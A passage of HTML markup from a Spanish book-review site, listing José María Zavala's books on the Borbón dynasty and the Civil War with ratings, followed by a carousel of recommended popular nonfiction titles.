							     title="7 / 10 de 2 votos"
							     							     
							     data-id="32069"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia"><span>BASTARDOS Y BORBONES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/9788401379963.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="14803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil"><span>1939: LA CARA OCULTA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/isabel-intima">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827566.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="127237"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/isabel-intima"><span>ISABEL ÍNTIMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSE MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-horrores-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1310553886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="4042"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-horrores-de-la-guerra-civil"><span>LOS HORRORES DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela">
																	<img src="https://quelibroleo.com/images/libros/9788483067765.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="6495"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela"><span>ALTO Y CLARO. Conver...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-maldicion-de-los-borbones">
																	<img src="https://quelibroleo.com/images/libros/9788401379697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="4043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-maldicion-de-los-borbones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-maldicion-de-los-borbones"><span>LA MALDICIÓN DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-profeta-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1762424261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="350666"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-profeta-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-profeta-2"><span>EL PROFETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827361.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio"><span>LAS ÚLTIMAS HORAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1399477266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia"><span>LA INFANTA REPUBLICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554567.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias"><span>EL BORBÓN DE CRISTAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554866.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon"><span>LA REINA DE OROS. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matar-al-rey">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555646.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/matar-al-rey"><span>MATAR AL REY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera">
																	<img src="https://quelibroleo.com/images/libros/L346736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera"><span>LA PASIÓN DE PILAR P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia">
																	<img src="https://quelibroleo.com/images/libros/libro-1523540799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia"><span>LAS PÁGINAS SECRETAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi">
																	<img src="https://quelibroleo.com/images/libros/L346521.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi"><span>INFANTAS. De la prim...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-mentiras-de-zp">
																	<img src="https://quelibroleo.com/images/libros/libro_1275754450.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-mentiras-de-zp"><span>LAS MENTIRAS DE ZP</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321719335.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-jose-antonio"><span>LA PASIÓN DE JOSÉ AN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-busca-de-andreu-nin">
																	<img src="https://quelibroleo.com/images/libros/9788497939744.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/en-busca-de-andreu-nin"><span>EN BUSCA DE ANDREU N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1310553418.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil"><span>LOS GÁNGSTERS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico">
																	<img src="https://quelibroleo.com/images/libros/libro_1448007980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico"><span>FRANCO CON FRANQUEZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz">
																	<img src="https://quelibroleo.com/images/libros/libro_1229599656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz"><span>EL BORBÓN NON GRATO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 418 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/si-esto-es-un-hombre">
																	<img src="https://quelibroleo.com/images/libros/libro_1373960932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 202 votos"
							     							     
							     data-id="8740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/si-esto-es-un-hombre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/si-esto-es-un-hombre"><span>SI ESTO ES UN HOMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/levi-primo">LEVI, PRIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 165 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1320863006.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 134 votos"
							     							     
							     data-id="16389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie"><span>UNA HISTORIA DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero">
																	<img src="https://quelibroleo.com/images/libros/libro-1653399181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 160 votos"
							     							     
							     data-id="13117"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero"><span>EL HOMBRE QUE CONFUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sacks-oliver">SACKS, OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
